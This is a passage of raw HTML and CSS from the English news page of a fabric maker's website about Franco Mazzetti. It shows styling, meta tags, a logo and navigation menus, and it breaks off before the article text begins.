10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/franco-mazzetti-z-jozwiak/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/franco-mazzetti-with-jozwiak/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/franco-mazzetti-mit-jozwiak/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/franko-mazzetti-s-jozwiak/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/franco-mazzetti-de-l-entreprise-jozwiak/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jozwiak.eu/en/wp-json/wp/v2/posts/32935" /><link rel="canonical" href="https://jozwiak.eu/en/franco-mazzetti-with-jozwiak/" />
<link rel='shortlink' href='https://jozwiak.eu/en/?p=32935' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-32935 single-format-standard wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/en/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li><a href="https://jozwiak.eu/franco-mazzetti-z-jozwiak/" title="POLSKI">pl</a></li><li class="active"><span>en</span></li><li><a href="https://jozwiak.eu/de/franco-mazzetti-mit-jozwiak/" title="DEUTSCH">de</a></li><li><a href="https://jozwiak.eu/ru/franko-mazzetti-s-jozwiak/" title="Русский">ru</a></li><li><a href="https://jozwiak.eu/fr/franco-mazzetti-de-l-entreprise-jozwiak/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/en/log-in/">Login</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/en/log-in/?action=register">Register</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Search:                        <a class="link" href="https://jozwiak.eu/en/find-fabric/">Fabric</a>                        <a class="link" href="https://jozwiak.eu/en/colour-family/">Colour</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/en/my-sample-book/">My Sample Book<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne-angielski" class="menu"><li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2990"><a href="https://jozwiak.eu/en/collections/"><span>Collections</span></a>
<ul class="sub-menu">
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2993"><a href="https://jozwiak.eu/en/collection/springsummer/"><span>Spring/Summer</span></a></li>
	<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="http://jozwiak.eu/en/find-fabric/?wpcf_s=&#038;wcf_dtsf%5B592bce46928be%5D=simple&#038;weight_gmgm2%5B592301d2bd24a%5D=gm&#038;weight%5B592301d2bd24a%5D%5Bmin%5D=0&#038;weight%5B592301d2bd24a%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=all-season&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=autumnwinter&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=mtm-bespoke-tailoring&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=springsummer&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=wedding&#038;wcf_custom_sort%5B592300a12b72c%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B592300a12b72c%5D%5Border%5D=ASC&#038;lang=en&#038;form_id=3078&#038;post_types=product&#038;posts_per_page=12"><span>All</span></a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2992"><a href="https://jozwiak.eu/en/collection/autumnwinter/"><span>Autumn/Winter</span></a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2991"><a href="https://jozwiak.eu/en/collection/all-season/"><span>All Season</span></a></li>
	<li id="menu-item-15836" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15836"><a href="https://jozwiak.eu/en/collection/wedding/"><span>Wedding</span></a></li>
	<li id="menu-item-15837" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15837"><a href="https://jozwiak.eu/en/collection/mtm-bespoke-tailoring/"><span>MTM &#038;&nbsp;Bespoke Tailoring</span></a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://jozwiak.eu/en/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://jozwiak.eu/en/jozwiak-solutions/"><span>Jóźwiak Solutions</span></a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://jozwiak.eu/en/interesting-facts/"><span>Interesting facts</span></a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2998"><a href="https://jozwiak.eu/en/category/news/"><span>News</span></a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://jozwiak.eu/en/about-us/"><span>About us</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://jozwiak.eu/en/careers/"><span>Careers</span></a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="https://jozwiak.eu/en/contact/"><span>Contact</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main">    <div class="section page-single anm">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">News<br/>
            <a class="btn back-to-list" href="https://jozwiak.eu/en/category/news/">Back to list</a></div>
        </div>
    </div>
    <div class="ctr clr">
		    	<div class="image">
